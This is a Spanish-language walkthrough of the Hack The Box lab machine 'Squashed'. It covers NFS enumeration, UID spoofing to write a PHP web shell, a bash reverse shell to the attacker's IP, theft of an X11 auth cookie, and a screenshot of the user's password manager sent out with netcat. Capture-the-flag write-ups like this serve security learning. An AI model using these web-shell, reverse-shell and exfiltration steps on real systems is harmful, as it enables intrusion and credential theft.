Hack The Box Squashed
Squashed
Se procede con la fase de reconocimiento lanzando primeramente un ping a la dirección IP 10.10.11.191.
1
2
3
4
5
6
7
ping -c 1 10.10.11.191
PING 10.10.11.191 (10.10.11.191) 56(84) bytes of data.
64 bytes from 10.10.11.191: icmp_seq=1 ttl=63 time=72.2 ms
--- 10.10.11.191 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 72.224/72.224/72.224/0.000 ms
De acuerdo con el TTL de traza ICMP, se puede determinar que se trata de una máquina con sistema operativo Linux. A continuación se procede con la ejecución de nmap para determinar los puertos abiertos de la máquina y exportanto la información al archivo allPorts.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
❯ nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.10.11.191 -oG allPorts
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.92 ( https://nmap.org ) at 2023-01-16 20:06 CST
Initiating SYN Stealth Scan at 20:06
Scanning 10.10.11.191 [65535 ports]
Discovered open port 111/tcp on 10.10.11.191
Discovered open port 80/tcp on 10.10.11.191
Discovered open port 22/tcp on 10.10.11.191
Discovered open port 34065/tcp on 10.10.11.191
Discovered open port 34867/tcp on 10.10.11.191
Discovered open port 2049/tcp on 10.10.11.191
Discovered open port 41605/tcp on 10.10.11.191
Discovered open port 44515/tcp on 10.10.11.191
Completed SYN Stealth Scan at 20:06, 13.21s elapsed (65535 total ports)
Nmap scan report for 10.10.11.191
Host is up, received user-set (0.074s latency).
Scanned at 2023-01-16 20:06:27 CST for 13s
Not shown: 65527 closed tcp ports (reset)
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
111/tcp open rpcbind syn-ack ttl 63
2049/tcp open nfs syn-ack ttl 63
34065/tcp open unknown syn-ack ttl 63
34867/tcp open unknown syn-ack ttl 63
41605/tcp open unknown syn-ack ttl 63
44515/tcp open unknown syn-ack ttl 63
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 13.33 seconds
Raw packets sent: 65568 (2.885MB) | Rcvd: 65535 (2.621MB)
Mediante la función extractPorts definida a nivel de zsh , se obtiene la información más relevante de la captura grepeable.
1
2
3
4
5
6
7
8
9
10
11
12
❯ extractPorts allPorts
───────┬────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: extractPorts.tmp
│ Size: 150 B
───────┼────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │
2 │ [*] Extracting information...
3 │
4 │ [*] IP Address: 10.10.11.191
5 │ [*] Open ports: 22,80,111,2049,34065,34867,41605,44515
6 │
7 │ [*] Ports copied to clipboard
A continuación se lanza una serie de scripts para determinar el servicio y versión que corren para los puertos detectados.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
❯ nmap -sCV -p22,80,111,2049,34065,34867,41605,44515 10.10.11.191 -oN targeted
Starting Nmap 7.92 ( https://nmap.org ) at 2023-01-16 20:08 CST
Nmap scan report for 10.10.11.191
Host is up (0.18s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 48:ad:d5:b8:3a:9f:bc:be:f7:e8:20:1e:f6:bf:de:ae (RSA)
| 256 b7:89:6c:0b:20:ed:49:b2:c1:86:7c:29:92:74:1c:1f (ECDSA)
|_ 256 18:cd:9d:08:a6:21:a8:b8:b6:f7:9f:8d:40:51:54:fb (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-title: Built Better
|_http-server-header: Apache/2.4.41 (Ubuntu)
111/tcp open rpcbind 2-4 (RPC #100000)
| rpcinfo:
| program version port/proto service
| 100000 2,3,4 111/tcp rpcbind
| 100000 2,3,4 111/udp rpcbind
| 100000 3,4 111/tcp6 rpcbind
| 100000 3,4 111/udp6 rpcbind
| 100003 3 2049/udp nfs
| 100003 3 2049/udp6 nfs
| 100003 3,4 2049/tcp nfs
| 100003 3,4 2049/tcp6 nfs
| 100005 1,2,3 34297/udp6 mountd
| 100005 1,2,3 34867/tcp mountd
| 100005 1,2,3 39001/tcp6 mountd
| 100005 1,2,3 47027/udp mountd
| 100021 1,3,4 34065/tcp nlockmgr
| 100021 1,3,4 34298/udp nlockmgr
| 100021 1,3,4 46567/tcp6 nlockmgr
| 100021 1,3,4 48136/udp6 nlockmgr
| 100227 3 2049/tcp nfs_acl
| 100227 3 2049/tcp6 nfs_acl
| 100227 3 2049/udp nfs_acl
|_ 100227 3 2049/udp6 nfs_acl
2049/tcp open nfs_acl 3 (RPC #100227)
34065/tcp open nlockmgr 1-4 (RPC #100021)
34867/tcp open mountd 1-3 (RPC #100005)
41605/tcp open mountd 1-3 (RPC #100005)
44515/tcp open mountd 1-3 (RPC #100005)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 25.99 seconds
Antes de abrir el navegador y visitar el sitio web, vamos a ver a lo que nos enfrenamos haciendo uso de la herramienta whatweb:
1
2
❯ whatweb http://10.10.11.191/
http://10.10.11.191/ [200 OK] Apache[2.4.41], Bootstrap, Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.41 (Ubuntu)], IP[10.10.11.191], JQuery[3.0.0], Script, Title[Built Better], X-UA-Compatible[IE=edge]
No vemos nada interesante, por lo que procedemos a visualizar el contenido vía web:
Navegando sobre el sitio web, no encontramos nada que nos llame la atención. Por lo tanto, procedemos con el siguiente puerto a enumerar que sería el 2049 (NFS); en caso de no saber como enumerar dicho servicio, podemos consultar la pagína de confianza HackTricks. Por lo tanto, vamos a tratar de obtener los recursos que se están compartiendo en la máquina víctima:
1
2
3
4
❯ showmount -e 10.10.11.191
Export list for 10.10.11.191:
/home/ross *
/var/www/html *
Observamos 2 directorios, uno en /home/ross y otro /var/www/html y podría ser que tenemos un nombre de usuario a nivel de sistema, que es ross. Ahora procedemos a montarnos los directorios:
1
2
3
4
❯ mkdir /mnt/ross
❯ mkdir /mnt/web_server
❯ mount -t nfs 10.10.11.191:/home/ross /mnt/ross
❯ mount -t nfs 10.10.11.191:/var/www/html /mnt/web_server
Vamos a echarle un ojo al contenido de los recursos que hemos montado.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
❯ cd /mnt/ross
❯ ll
drwxr-xr-x 1001 k4miyo 4.0 KB Fri Oct 21 09:57:01 2022 Desktop
drwxr-xr-x 1001 k4miyo 4.0 KB Fri Oct 21 09:57:01 2022 Documents
drwxr-xr-x 1001 k4miyo 4.0 KB Fri Oct 21 09:57:01 2022 Downloads
drwxr-xr-x 1001 k4miyo 4.0 KB Fri Oct 21 09:57:01 2022 Music
drwxr-xr-x 1001 k4miyo 4.0 KB Fri Oct 21 09:57:01 2022 Pictures
drwxr-xr-x 1001 k4miyo 4.0 KB Fri Oct 21 09:57:01 2022 Public
drwxr-xr-x 1001 k4miyo 4.0 KB Fri Oct 21 09:57:01 2022 Templates
drwxr-xr-x 1001 k4miyo 4.0 KB Fri Oct 21 09:57:01 2022 Videos
❯ tree
.
├── Desktop
├── Documents
│ └── Passwords.kdbx
├── Downloads
├── Music
├── Pictures
├── Public
├── Templates
└── Videos
8 directories, 1 file
Ojito, en la ruta /mnt/ross/Documents/ encontramos el archivo Passwords.kdbx, el cual lo más seguro es que presente contraseña y no podamos hacer más.
Por lo tanto, vamos a echarle un ojo al otro recurso.
1
2
❯ cd web_server
cd: permission denied: web_server
Vemos que no tenemos acceso al contenido del posible servidor web. Vamos a ver los permisos de los recursos:
1
2
3
❯ ll
drwxr-xr-x 1001 k4miyo 4.0 KB Sun Jan 15 17:58:04 2023 ross
drwxr-xr-- 2017 www-data 4.0 KB Mon Jan 16 20:50:01 2023 web_server
Tenemos que el recurso de web_server está asociado al usuario con id 2017; pero lo más seguro es que en nuestra máquina no tengamos un usuario con ese id; por lo tanto vamos a crearlo.
1
2
3
4
5
❯ useradd squashed
❯ usermod -u 2017 squashed
❯ groupmod -g 2017 squashed
❯ id squashed
uid=2017(squashed) gid=2017(squashed) groups=2017(squashed)
Vamos a migrar al usuario que creamos squashed y vamos a tratar de ver el contenido del recurso web.
1
2
3
4
5
6
7
8
9
10
11
12
13
❯ su squashed
$ bash
┌─[squashed@k4mipc]─[/mnt]
└──╼ $cd web_server/
┌─[squashed@k4mipc]─[/mnt/web_server]
└──╼ $ll
total 44K
drwxr-xr-x 2 squashed www-data 4.0K ene 16 20:55 css
drwxr-xr-x 2 squashed www-data 4.0K ene 16 20:55 images
-rw-r----- 1 squashed www-data 32K ene 16 20:55 index.html
drwxr-xr-x 2 squashed www-data 4.0K ene 16 20:55 js
┌─[squashed@k4mipc]─[/mnt/web_server]
└──╼ $
Podríamos pensar que nos encontramos dentro de la raíz del sitio web, para comprobarlo, vamos a tratar de crear un archivo txt de prueba y tratar de visualizarlo vía web.
1
2
3
4
5
6
7
8
9
10
11
12
┌─[squashed@k4mipc]─[/mnt/web_server]
└──╼ $echo "Esto es una prueba para validar el acceso" > test.txt
┌─[squashed@k4mipc]─[/mnt/web_server]
└──╼ $ll
total 48K
drwxr-xr-x 2 squashed www-data 4.0K ene 16 20:55 css
drwxr-xr-x 2 squashed www-data 4.0K ene 16 20:55 images
-rw-r----- 1 squashed www-data 32K ene 16 20:55 index.html
drwxr-xr-x 2 squashed www-data 4.0K ene 16 20:55 js
-rw-r--r-- 1 squashed squashed 42 ene 16 20:58 test.txt
┌─[squashed@k4mipc]─[/mnt/web_server]
└──╼ $
Tenemos permisos de escritura dentro de la raíz del sitio web, por lo tanto, ya debemos estar pensando en generar un archivo PHP para entablarnos una reverse shell.
1
2
3
4
5
6
7
8
9
10
11
12
┌─[squashed@k4mipc]─[/mnt/web_server]
└──╼ $nano cmd.php
Unable to create directory /home/squashed/.local/share/nano/: No such file or directory
It is required for saving/loading search history or cursor positions.
┌─[squashed@k4mipc]─[/mnt/web_server]
└──╼ $cat cmd.php
<?php
echo "<pre>" . shell_exec($_REQUEST['cmd']) . "</pre>";
?>
┌─[squashed@k4mipc]─[/mnt/web_server]
└──╼ $
Tenemos ejecución de comando a nivel de sistema, ahora si vamos a entablarnos una reverse shell
1
http://10.10.11.191/cmd.php?cmd=bash -c "bash -i >& /dev/tcp/10.10.14.17/443 0>&1"
1
2
3
4
5
6
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.11.191] 57808
bash: cannot set terminal process group (1081): Inappropriate ioctl for device
bash: no job control in this shell
alex@squashed:/var/www/html$
Ya nos encontramos dentro de la máquina como el usuario alex. Antes de otra cosa, haremos un Tratamiento de la tty. Vamos a ver que encontramos en el directorio del usuario alex:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
alex@squashed:/var/www/html$ cd /home/
alex@squashed:/home$ ls -la
total 16
drwxr-xr-x 4 root root 4096 Oct 21 14:57 .
drwxr-xr-x 20 root root 4096 Oct 21 14:57 ..
drwxr-xr-x 16 alex alex 4096 Jan 17 03:06 alex
drwxr-xr-x 14 ross ross 4096 Jan 15 23:58 ross
alex@squashed:/home$
alex@squashed:/home/alex$ ls -la
total 76
drwxr-xr-x 16 alex alex 4096 Jan 17 03:06 .
drwxr-xr-x 4 root root 4096 Oct 21 14:57 ..
-rw-rw-rw- 1 alex alex 57 Jan 15 23:58 .Xauthority
lrwxrwxrwx 1 root root 9 Oct 17 13:23 .bash_history -> /dev/null
drwxr-xr-x 8 alex alex 4096 Jan 17 02:30 .cache
drwx------ 8 alex alex 4096 Oct 21 14:57 .config
drwx------ 3 alex alex 4096 Oct 21 14:57 .gnupg
-rw------- 1 alex alex 34 Jan 16 05:29 .lesshst
drwx------ 4 alex alex 4096 Jan 16 04:56 .local
drwxr-xr-x 2 alex alex 4096 Jan 16 05:19 .ssh
lrwxrwxrwx 1 root root 9 Oct 21 13:06 .viminfo -> /dev/null
drwxr-xr-x 2 alex alex 4096 Oct 21 14:57 Desktop
drwxr-xr-x 2 alex alex 4096 Oct 21 14:57 Documents
drwxr-xr-x 2 alex alex 4096 Oct 21 14:57 Downloads
drwxr-xr-x 2 alex alex 4096 Oct 21 14:57 Music
drwxr-xr-x 2 alex alex 4096 Oct 21 14:57 Pictures
drwxr-xr-x 2 alex alex 4096 Oct 21 14:57 Public
drwxr-xr-x 2 alex alex 4096 Oct 21 14:57 Templates
drwxr-xr-x 2 alex alex 4096 Oct 21 14:57 Videos
drwx------ 3 alex alex 4096 Oct 21 14:57 snap
-rw-r----- 1 root alex 33 Jan 15 23:58 user.txt
alex@squashed:/home/alex$
Encontramos la primera flag que es user.txt. Ahora debemos de encontrar una forma de escalar privilegios; recordando, tenemos acceso al directorio HOME del usuario ross a través de la montura y a través de una reverse shell tenemos acceso como el usuario alex. Revisando el directorio del usaurio ross, vemos el archivo .Xauthority:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
❯ cd ross
❯ tree
.
├── Desktop
├── Documents
│ └── Passwords.kdbx
├── Downloads
├── Music
├── Pictures
├── Public
├── Templates
└── Videos
8 directories, 1 file
❯ ls -la
drwxr-xr-x 1001 k4miyo 4.0 KB Sun Jan 15 17:58:04 2023 .
drwxr-xr-x root root 28 B Mon Jan 16 20:35:47 2023 ..
drwx------ 1001 k4miyo 4.0 KB Fri Oct 21 09:57:01 2022 .cache
drwx------ 1001 k4miyo 4.0 KB Fri Oct 21 09:57:01 2022 .config
drwx------ 1001 k4miyo 4.0 KB Fri Oct 21 09:57:01 2022 .gnupg
drwx------ 1001 k4miyo 4.0 KB Fri Oct 21 09:57:01 2022 .local
drwxr-xr-x 1001 k4miyo 4.0 KB Fri Oct 21 09:57:01 2022 Desktop
drwxr-xr-x 1001 k4miyo 4.0 KB Fri Oct 21 09:57:01 2022 Documents
drwxr-xr-x 1001 k4miyo 4.0 KB Fri Oct 21 09:57:01 2022 Downloads
drwxr-xr-x 1001 k4miyo 4.0 KB Fri Oct 21 09:57:01 2022 Music
drwxr-xr-x 1001 k4miyo 4.0 KB Fri Oct 21 09:57:01 2022 Pictures
drwxr-xr-x 1001 k4miyo 4.0 KB Fri Oct 21 09:57:01 2022 Public
drwxr-xr-x 1001 k4miyo 4.0 KB Fri Oct 21 09:57:01 2022 Templates
drwxr-xr-x 1001 k4miyo 4.0 KB Fri Oct 21 09:57:01 2022 Videos
lrwxrwxrwx root root 9 B Thu Oct 20 08:24:01 2022 .bash_history ⇒ /dev/null
lrwxrwxrwx root root 9 B Fri Oct 21 08:07:10 2022 .viminfo ⇒ /dev/null
.rw------- 1001 k4miyo 57 B Sun Jan 15 17:58:04 2023 .Xauthority
.rw------- 1001 k4miyo 2.4 KB Sun Jan 15 17:58:05 2023 .xsession-errors
.rw------- 1001 k4miyo 2.4 KB Tue Dec 27 09:33:41 2022 .xsession-errors.old
Si lo intentamos visualizar, nos enviara un error de permisos.
1
2
❯ cat .Xauthority
[bat error]: '.Xauthority': Permission denied (os error 13)
Por lo tanto, es necesario contar con un usuario que tenga el id 1001 en nuestra máquina de atacante.
1
2
3
4
5
6
7
8
9
10
11
12
❯ useradd squashed2
❯ usermod -u 1001 squashed2
❯ ls -la .Xauthority
.rw------- squashed2 k4miyo 57 B Sun Jan 15 17:58:04 2023 .Xauthority
❯ su squashed2
$ bash
┌─[squashed2@k4mipc]─[/mnt/ross]
└──╼ $cat .Xauthority; echo
squashed.htb0MIT-MAGIC-COOKIE-1l xŮ\[ls
┌─[squashed2@k4mipc]─[/mnt/ross]
└──╼ $
Ahora es necesario pasar el archivo .Xauthority al usuario alex, por lo tanto nos montamos un servidor HTTP con python:
1
2
3
4
┌─[squashed2@k4mipc]─[/mnt/ross]
└──╼ $python -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.11.191 - - [16/Jan/2023 21:35:30] "GET /.Xauthority HTTP/1.1" 200 -
1
2
3
4
5
6
7
8
9
10
11
12
alex@squashed:/home/alex$ wget http://10.10.14.17:8080/.Xauthority
--2023-01-17 03:35:28-- http://10.10.14.17:8080/.Xauthority
Connecting to 10.10.14.17:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 57 [application/octet-stream]
Saving to: '.Xauthority.1'
.Xauthority.1 100%[====================================================================================================>] 57 --.-KB/s in 0.07s
2023-01-17 03:35:29 (800 B/s) - '.Xauthority.1' saved [57/57]
alex@squashed:/home/alex$
Ahora vamos a validar si el usuario ross tiene una sesión:
1
2
3
4
5
alex@squashed:/home/alex$ w
03:36:28 up 1 day, 3:38, 1 user, load average: 0.07, 0.02, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
ross tty7 :0 Sun23 27:38m 3:39 0.04s /usr/libexec/gnome-session-binary --systemd --session=gnome
alex@squashed:/home/alex$
Y vemos que si en :0; por lo tanto, haciendo uso de la página de confianza HackTricks, vamos a validar la conexión:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
alex@squashed:~$ xdpyinfo -display :0
name of display: :0
version number: 11.0
vendor string: The X.Org Foundation
vendor release number: 12013000
X.Org version: 1.20.13
maximum request size: 16777212 bytes
motion buffer size: 256
bitmap unit, bit order, padding: 32, LSBFirst, 32
image byte order: LSBFirst
number of supported pixmap formats: 7
supported pixmap formats:
depth 1, bits_per_pixel 1, scanline_pad 32
depth 4, bits_per_pixel 8, scanline_pad 32
depth 8, bits_per_pixel 8, scanline_pad 32
depth 15, bits_per_pixel 16, scanline_pad 32
depth 16, bits_per_pixel 16, scanline_pad 32
depth 24, bits_per_pixel 32, scanline_pad 32
depth 32, bits_per_pixel 32, scanline_pad 32
keycode range: minimum 8, maximum 255
...
visual:
visual id: 0x531
class: TrueColor
depth: 32 planes
available colormap entries: 256 per subfield
red, green, blue masks: 0xff0000, 0xff00, 0xff
significant bits in color specification: 8 bits
alex@squashed:~$
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
alex@squashed:~$ xwininfo -root -tree -display :0
xwininfo: Window id: 0x533 (the root window) (has no name)
Root window id: 0x533 (the root window) (has no name)
Parent window id: 0x0 (none)
26 children:
0x80000b "gnome-shell": ("gnome-shell" "Gnome-shell") 1x1+-200+-200 +-200+-200
1 child:
0x80000c (has no name): () 1x1+-1+-1 +-201+-201
0x800022 (has no name): () 802x575+-1+26 +-1+26
1 child:
0x1e00006 "Passwords - KeePassXC": ("keepassxc" "keepassxc") 800x536+1+38 +0+64
1 child:
0x1e000fe "Qt NET_WM User Time Window": () 1x1+-1+-1 +-1+63
0x1e00008 "Qt Client Leader Window": () 1x1+0+0 +0+0
0x2000001 "keepassxc": ("keepassxc" "Keepassxc") 10x10+10+10 +10+10
0x1e00004 "Qt Selection Owner for keepassxc": () 3x3+0+0 +0+0
0x1c00001 "evolution-alarm-notify": ("evolution-alarm-notify" "Evolution-alarm-notify") 10x10+10+10 +10+10
0x800017 (has no name): () 1x1+-1+-1 +-1+-1
0x1a00002 (has no name): () 10x10+0+0 +0+0
0x1a00001 "gsd-xsettings": ("gsd-xsettings" "Gsd-xsettings") 10x10+10+10 +10+10
0x1600001 "gsd-wacom": ("gsd-wacom" "Gsd-wacom") 10x10+10+10 +10+10
0x1800001 "gsd-media-keys": ("gsd-media-keys" "Gsd-media-keys") 10x10+10+10 +10+10
0x1000001 "gsd-power": ("gsd-power" "Gsd-power") 10x10+10+10 +10+10
0x1200001 "gsd-keyboard": ("gsd-keyboard" "Gsd-keyboard") 10x10+10+10 +10+10
0x1400001 "gsd-color": ("gsd-color" "Gsd-color") 10x10+10+10 +10+10
0xc00003 "ibus-xim": () 1x1+0+0 +0+0
1 child:
0xc00004 (has no name): () 1x1+-1+-1 +-1+-1
0xc00001 "ibus-x11": ("ibus-x11" "Ibus-x11") 10x10+10+10 +10+10
0xa00001 "ibus-extension-gtk3": ("ibus-extension-gtk3" "Ibus-extension-gtk3") 10x10+10+10 +10+10
0x800011 (has no name): () 1x1+-100+-100 +-100+-100
0x80000f (has no name): () 1x1+-1+-1 +-1+-1
0x800009 (has no name): () 1x1+-100+-100 +-100+-100
0x800008 (has no name): () 1x1+-100+-100 +-100+-100
0x800007 (has no name): () 1x1+-100+-100 +-100+-100
0x800006 "GNOME Shell": () 1x1+-100+-100 +-100+-100
0x800001 "gnome-shell": ("gnome-shell" "Gnome-shell") 10x10+10+10 +10+10
0x600008 (has no name): () 1x1+-100+-100 +-100+-100
0x800010 "mutter guard window": () 800x600+0+0 +0+0
alex@squashed:~$
Vemos que con el comando xwininfo vemos algo de Keepass y recordamos que tenemos el archivo Passwords.kdbx; por lo que nos hace pensar que es posible que el usuario tenga abierto el Keepass y podemos visualizar el contenido de dicho archivo. Por lo tanto, vamos a tomar una captura :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
alex@squashed:~$ xwd -root -screen -silent -display :0 > screenshot.xwd
alex@squashed:~$ ls -la
total 1960
drwxr-xr-x 16 alex alex 4096 Jan 17 03:49 .
drwxr-xr-x 4 root root 4096 Oct 21 14:57 ..
-rw-rw-rw- 1 alex alex 57 Jan 15 23:58 .Xauthority
-rw-r--r-- 1 alex alex 57 Jan 15 23:58 .Xauthority.1
lrwxrwxrwx 1 root root 9 Oct 17 13:23 .bash_history -> /dev/null
drwxr-xr-x 8 alex alex 4096 Jan 17 02:30 .cache
drwx------ 8 alex alex 4096 Oct 21 14:57 .config
drwx------ 3 alex alex 4096 Oct 21 14:57 .gnupg
-rw------- 1 alex alex 34 Jan 16 05:29 .lesshst
drwx------ 4 alex alex 4096 Jan 16 04:56 .local
drwxr-xr-x 2 alex alex 4096 Jan 16 05:19 .ssh
lrwxrwxrwx 1 root root 9 Oct 21 13:06 .viminfo -> /dev/null
drwxr-xr-x 2 alex alex 4096 Oct 21 14:57 Desktop
drwxr-xr-x 2 alex alex 4096 Oct 21 14:57 Documents
drwxr-xr-x 2 alex alex 4096 Oct 21 14:57 Downloads
drwxr-xr-x 2 alex alex 4096 Oct 21 14:57 Music
drwxr-xr-x 2 alex alex 4096 Oct 21 14:57 Pictures
drwxr-xr-x 2 alex alex 4096 Oct 21 14:57 Public
drwxr-xr-x 2 alex alex 4096 Oct 21 14:57 Templates
drwxr-xr-x 2 alex alex 4096 Oct 21 14:57 Videos
-rw-r--r-- 1 alex alex 1923179 Jan 17 03:49 screenshot.xwd
drwx------ 3 alex alex 4096 Oct 21 14:57 snap
-rw-r----- 1 root alex 33 Jan 15 23:58 user.txt
alex@squashed:~$
Vamos a pasarnos el archivo creado.
1
2
alex@squashed:~$ nc 10.10.14.17 8080 < screenshot.xwd
alex@squashed:~$
1
2
3
4
❯ nc -nlvp 8080 > screenshot.xwd
listening on [any] 8080 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.11.191] 50478
^C
